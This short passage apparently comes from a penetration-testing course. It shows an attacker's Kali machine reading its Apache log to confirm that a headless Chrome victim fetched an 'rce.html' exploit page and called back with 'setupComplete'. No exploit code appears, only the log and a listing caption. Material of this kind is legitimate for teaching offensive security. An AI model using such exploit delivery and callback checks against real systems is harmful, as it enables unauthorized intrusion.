 kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.135 - - [25/Feb/2021:13:46:16 -0500] "GET /rce.html HTTP/1.1" 200 872
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/79.0.3945.0 Safari/537.36"
192.168.120.135 - - [25/Feb/2021:13:46:16 -0500] "GET /callback?setupComplete
HTTP/1.1" 404 491 "http://192.168.118.3/rce.html" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.0 Safari/537.36"
Listing 64 - Checking for setupComplete callback